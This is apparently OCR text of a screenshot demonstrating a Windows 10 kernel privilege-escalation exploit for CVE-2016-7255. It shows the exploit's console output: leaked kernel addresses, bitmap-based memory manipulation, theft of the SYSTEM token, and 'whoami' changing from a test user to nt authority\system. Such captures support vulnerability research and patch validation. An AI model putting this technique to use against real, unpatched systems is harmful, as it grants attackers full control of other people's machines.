 Process Explorer - Sysinternals: www.sysinternals.com [DESKTOP-ES6FBH8\Test]
File Options View Process Find Users Help
Process PID User Name Integrity
cmd.exe 3296 DESKTOP-ES6FBH8\Test Low
conhost.exe 3960 DESKTOP-ES6FBH8\Test Low
cve-2016-7255.exe 5808 NT AUTHORITY\SYSTEM System
cmd.exe 5368 NT AUTHORITY\SYSTEM System
cmd.exe 5764 NT AUTHORITY\SYSTEM System
Commit Charge: 58.03% Processes: 83 Physical Usage: 68.17%
ed Type Size
42 AM App
:36 AM App
C:\Exploit\cmd.exe - cve-2016-7255.e
C:\Exploit>whoami
desktop-es6fbh8\test
C:\Exploit>cve-2016-7255.exe
Found KernelAddress at 0xFFFFD3A784D5C000
Found KernelAddress at 0xFFFFD3A784D5E000
Manager bitmap should be located at: 0xffffd3a784d5c000
Worker bitmap should be located at: 0xffffd3a784d5e000
Attempting to trigger the atrbitrary-or-4 for address: 0xffffd3a784d5c03b
Trigerring vulnerability...
ntoskrnl.exe Base: 0xfffff80386004000
System process is at 0xfffff803863ac218
Found system process at 0xffffc38724a5d040
Found system token at 0xFFFFD60D3F2158A8
Found current process at 0xffffc38728a0b080
The system cannot find message text for message number 0x2350 in the message file for Application.
(c) 2016 Microsoft Corporation. All rights reserved.
Not enough storage is available to process this command.
C:\Exploit>whoami
nt authority\system
Windows PowerShell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\Test> reg query "HKLM\Software\Microsoft\Windows NT\CurrentVersion" /v ReleaseId
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion
ReleaseId REG_SZ 1607
PS C:\Users\Test>
Test Mode
Windows 10 Pro
Build 14393.rs1_release.160715-1616